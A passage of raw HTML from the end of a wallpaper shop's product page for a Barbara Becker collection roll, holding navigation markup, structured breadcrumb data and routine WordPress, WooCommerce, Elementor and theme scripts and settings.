</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li id="menu-item-153608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153608 item-level-0 item-with-label item-label-primary" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span><span class="menu-label menu-label-primary"></span></a></li>
<li id="menu-item-153694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153694 item-level-0" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Download Resources</span></a></li>
<li id="menu-item-153695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153695 item-level-0" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166096 item-level-0" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
<li id="menu-item-171284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-171284 item-level-0" ><a href="https://covers.my/product-category/inspiration/" class="woodmart-nav-link"><span class="nav-link-text">Inspiration</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://covers.my/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://covers.my/compare-products/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://covers.my" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare-products/","/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            </script>
            		<div class="wd-toolbar wd-toolbar-label-show" role="complementary" aria-label="Sticky toolbar">
					<div class="wd-toolbar-home wd-toolbar-item wd-tools-element">
			<a href="https://covers.my">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Home				</span>
			</a>
		</div>
				<div class="wd-header-mobile-nav whb-wd-header-mobile-nav mobile-style-icon wd-tools-element">
			<a href="#" rel="nofollow">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Menu				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://covers.my/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-compare wd-tools-element wd-design-5" title="Compare products">
			<a href="https://covers.my/compare-products/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">0</span>
									</span>
				<span class="wd-toolbar-label">
					Compare				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"European Wallpaper","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"BBPT4","@id":"https://covers.my/product-category/wallpaper/european-wallpaper/bbpt4-european-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"BARBARA BECKER PT.4 712988","@id":"https://covers.my/shop/barbara-becker-pt-4-712988/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"a4a5dcf8b3","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"abdb4622f8"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b26b00ef49"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":79538,"title":"BARBARA%20BECKER%20PT.4%20712988%20%E2%80%93%20Covers","excerpt":"\"It\u2019s finally here: the BARBARA Becker Wallpaper Collections series. You have the choice of as many as 4 different collections representing different patterns and colours to add a touch of style to your living room, bedroom or even your junk room. Barbara Sch\u00f6neberger herself compiled the motifs for you \u2013 in fact she even designed some of them. Her sources of inspiration in-cluded her favourite tableware, a guest room carpet, pictures at an art exhibition and even her dreams. The result is a highly compelling collection that reflects a keen sense of the contemporary interior. \n\nThe  European Wallpaper designs are  0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage, per roll, taking into account of minor wastages.\"","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/BBPT4-712988-800x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1e93af2bd7","wishlist_fragments_nonce":"d1c7f94ebd","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"6381d92810","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt